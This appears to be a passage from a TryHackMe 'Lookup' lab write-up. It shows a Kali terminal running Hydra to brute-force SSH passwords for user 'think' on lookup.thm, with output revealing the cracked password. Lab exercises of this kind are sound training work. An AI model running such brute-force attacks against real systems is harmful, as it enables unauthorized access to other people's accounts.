 ┌──(kali㉿kali)-[~/Desktop/TryHackMe/Lookup]
└─$ hydra -l think -P password.txt ssh://lookup.thm
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
nding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-24 07:24:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://lookup.thm:22/
[22][ssh] host: lookup.thm   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-24 07:24:25